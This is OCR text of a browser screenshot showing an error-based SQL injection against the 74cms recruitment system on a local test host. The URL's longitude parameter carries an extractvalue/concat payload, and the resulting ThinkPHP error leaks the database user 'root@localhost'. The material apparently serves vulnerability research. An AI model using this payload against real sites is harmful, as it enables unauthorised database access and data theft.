 招聘列表-骑士人才系统 - 360极速浏览器 9.5
域名重定向 74cms.test/index.php?m=&c=jobs&a=jobs_list&lat=23.176465&range=20&lng=113.35038*%20PI()%20/%20180%20-%20map_x%20*%20PI()%20/%20180)%20/%202),2)))%20*
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书 phpooop (p »
招聘列表-骑士人才系统 × +
更多筛选 所属... 企业规模 工作性质 学历要求 工作经验 更新时间
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT
`id`,ROUND(6378.138*2*ASIN(SQRT(POW(SIN((23.176465*PI()/180-
map_y*PI()/180)/2),2)+COS(23.176465*PI()/180)*COS(map_y*PI()/180)*POW(SIN((113.35038* PI() / 180 -
map_x * PI() / 180) / 2),2))) * 1000) AS map_range FROM qs_jobs_search j WHERE (extractvalue (1,concat(0x7e,
(SELECT USER()),0x7e))) -- a*PI()/180-map_x*PI()/180)/2),2)))*1000) AS map_range FROM qs_jobs_search j
WHERE `map_x` BETWEEN 113.1549447633 AND 113.5458152367 AND `map_y` BETWEEN 22.996801971345
AND 23.356128028655 ORDER BY map_range asc,refreshtime desc LIMIT 0,15
错误位置
FILE: E:\WWW\74cms\upload\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
零组资料文库
先知社区